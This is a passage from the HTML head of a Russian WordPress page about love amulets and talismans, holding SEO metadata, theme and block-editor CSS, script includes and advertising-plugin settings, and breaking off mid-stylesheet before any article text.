

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html
body_size: 197788
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Как привлечь любовь: амулеты и талисманы, камни, растения, руны</title> <meta name="description" content="Любовный амулет поможет привлечь в жизнь любовь и счастье, главное правильно его выбрать. Как сделать амулет на любовь своими руками в домашних условиях. Как работает талисман на любовь и поможет ли он встретить свою судьбу."/> <link rel="canonical" href="https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Главный редактор"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html","url":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html","name":"Как привлечь любовь: амулеты и талисманы, камни, растения, руны","isPartOf":{"@id":"https://kamniinfo.ru/#website"},"primaryImageOfPage":{"@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html#primaryimage"},"image":{"@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html#primaryimage"},"thumbnailUrl":"https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.jpg","datePublished":"2021-07-16T18:58:20+00:00","author":{"@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c"},"description":"Любовный амулет поможет привлечь в жизнь любовь и счастье, главное правильно его выбрать. Как сделать амулет на любовь своими руками в домашних условиях. Как работает талисман на любовь и поможет ли он встретить свою судьбу.","breadcrumb":{"@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html#primaryimage","url":"https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.jpg","contentUrl":"https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://kamniinfo.ru/talismany/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kamniinfo.ru/"},{"@type":"ListItem","position":2,"name":"Амулеты любви и символы для привлечения замужества. Лучшие амулеты для привлечения любви: выбираем талисман для себя и дома"}]},{"@type":"WebSite","@id":"https://kamniinfo.ru/#website","url":"https://kamniinfo.ru/","name":"Всё про камни","description":"Информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kamniinfo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kamniinfo.ru/#/schema/person/a39b781a5edae2ae51d0a66822ba2b8c","name":"Главный редактор","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kamniinfo.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ffded4d360703a28eca0f9702a357d23?s=96&d=mm&r=g","caption":"Главный редактор"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='stylesheet' id='wp-block-library-css' href='https://kamniinfo.ru/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='cookie-notice-front-css' href='https://kamniinfo.ru/wp-content/plugins/cookie-notice/css/front.min.css' media='all'/> <link rel='stylesheet' id='fvp-frontend-css' href='https://kamniinfo.ru/wp-content/plugins/featured-video-plus/styles/frontend.css' media='all'/> <link rel='stylesheet' id='toc-screen-css' href='https://kamniinfo.ru/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'/> <style id='toc-screen-inline-css' type='text/css'> div#toc_container {width: 100%;} </style> <link rel='stylesheet' id='wc-gallery-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/style.css' media='all'/> <link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css' media='all'/> <link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css' media='all'/> <link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://kamniinfo.ru/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://kamniinfo.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='tablepress-default-css' href='https://kamniinfo.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <script type="text/javascript" src="https://kamniinfo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js" id="jquery.fitvids-js"></script> <script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","nonce":"06a21e3b0f","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script> <script type="text/javascript" src="https://kamniinfo.ru/wp-content/plugins/featured-video-plus/js/frontend.min.js" id="fvp-frontend-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script src="https://code.jquery.com/jquery-1.9.0.js"></script> <script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://kamniinfo.ru/wp-content/uploads/2020/01/1200x100jp.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:right center}}</style><link rel="prefetch" href="https://kamniinfo.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kamniinfo.ru/wp-content/uploads/2021/07/amulety-lyubvi-i-simvoly-dlya-privlecheniya-zamuzhestva-luchshie-amulety-dlya-privlecheniya-lyubvi-vybiraem-talisman-dlya-sebya-i-doma.jpg" as="image" crossorigin><link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-32x32.png" sizes="32x32"/> <link rel="icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-180x180.png"/> <meta name="msapplication-TileImage" content="https://kamniinfo.ru/wp-content/uploads/2020/01/cropped-logo512-2-270x270.png"/> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kamniinfo.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kamniinfo.ru\/ip.html","get_ip":"https:\/\/kamniinfo.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item 